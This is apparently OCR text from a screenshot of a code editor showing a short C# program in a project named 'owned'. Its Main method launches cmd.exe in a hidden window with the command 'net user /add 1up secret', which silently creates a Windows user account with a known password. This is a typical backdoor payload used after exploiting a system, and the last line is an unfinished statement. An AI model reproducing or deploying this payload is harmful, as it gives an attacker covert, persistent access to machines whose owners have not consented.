 Toolbox
Program.cs*
C# owned
owned.Program
Main(string[] args)
1 using System;
2 using System.Collections.Generic;
3 using System.Diagnostics;
4 using System.Linq;
5 using System.Text;
6 using System.Threading.Tasks;
7
8 namespace owned
9 {
10 class Program
11 {
12 static void Main(string[] args)
13 {
14 ProcessStartInfo cmd = new ProcessStartInfo();
15 cmd.FileName = "cmd.exe";
16 cmd.Arguments = "/C net user /add 1up secret";
17 cmd.UseShellExecute = false;
18 cmd.CreateNoWindow = true;
19 cmd.WindowStyle = ProcessWindowStyle.Hidden;
20 var proc = new Process();
21 proc.StartInfo = cmd;
22 proc.Start();
23 proc.WaitForExit();
24
25 cmd.FileName = "cmd.exe"
26 }
27 }
28 }
29